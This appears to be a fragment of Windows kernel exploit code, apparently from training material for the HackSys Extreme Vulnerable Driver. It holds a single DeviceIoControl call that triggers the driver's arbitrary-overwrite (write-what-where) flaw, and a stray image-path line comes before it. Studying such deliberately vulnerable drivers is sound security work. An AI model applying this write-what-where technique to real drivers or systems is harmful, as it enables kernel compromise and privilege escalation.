 DeviceIoControl(hFile,
HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE,
(LPVOID)WriteWhatWhere,
sizeof(WRITE_WHAT_WHERE),
NULL,
0,
&BytesReturned,
NULL);